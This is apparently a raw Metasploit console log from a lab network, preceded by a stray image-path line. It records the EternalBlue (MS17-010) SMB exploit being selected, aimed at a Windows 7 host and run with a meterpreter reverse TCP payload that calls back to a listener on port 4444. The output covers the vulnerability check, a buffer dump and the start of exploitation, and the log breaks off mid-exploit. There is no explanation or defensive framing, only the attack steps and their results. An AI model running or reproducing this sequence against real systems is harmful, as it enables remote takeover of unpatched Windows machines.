 root@soin: /home/soin
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.99.135
rhosts => 192.168.99.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.99.130:4444
[*] 192.168.99.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.99.135:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.99.135:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.99.135:445 - The target is vulnerable.
[*] 192.168.99.135:445 - Connecting to target for exploitation.
[+] 192.168.99.135:445 - Connection established for exploitation.
[+] 192.168.99.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.99.135:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.99.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.99.135:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.99.135:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.99.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.99.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.99.135:445 - Sending all but last fragment of exploit packet